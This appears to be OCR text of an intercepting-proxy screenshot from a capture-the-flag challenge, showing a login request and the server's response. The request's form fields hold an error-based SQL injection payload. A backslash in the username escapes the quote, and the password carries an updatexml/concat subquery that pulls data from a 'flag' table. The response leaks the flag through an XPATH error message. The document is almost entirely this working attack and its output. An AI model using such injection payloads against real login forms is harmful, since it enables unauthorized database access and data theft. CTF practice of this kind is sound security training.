 Send Cancel < ▼ > ▼ Target: http://34.170.146.252:41670
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:41670
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://34.170.146.252:41670
10 Connection: keep-alive
11 Referer: http://34.170.146.252:41670/login
12 Upgrade-Insecure-Requests: 1
13
14 username=\&password=
+and+updatexml(null,concat(0x0a,(select+*+from+flag)),null
)--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn
3 Date: Sun, 01 Sep 2024 09:25:24 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 72
7
8 Error: (1105, "XPATH syntax error:
'\nAlpaca{SQLi_with0ut_5ingle_quot'")